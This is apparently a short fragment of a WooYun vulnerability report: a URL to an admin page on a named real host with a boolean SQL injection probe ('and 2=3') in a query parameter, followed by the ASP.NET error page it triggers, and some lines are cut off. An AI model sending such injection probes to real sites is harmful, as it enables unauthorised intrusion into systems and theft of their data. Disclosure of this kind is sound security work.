 http://luntan.land.tcl.com/admin/Include/ChannelEdit.aspx?SpID=102 and 2=3&SpName=广东1975
Server Error in '/' Application.
Runtime Error
Description: An application error occurred on the server. The current custom error settings for this application prevent the details of the application error from being viewed
server machine.
Details: To enable the details of this specific error message to be viewable on remote machines, please create a <customErrors> tag within a "web.config" configuration file lo
have its "mode" attribute set to "Off".
<!-- Web.Config Configuration File -->
<configuration>
    <system.web>
        <customErrors mode="Off"/>
    </system.web>
</configuration>
www.wooyun.org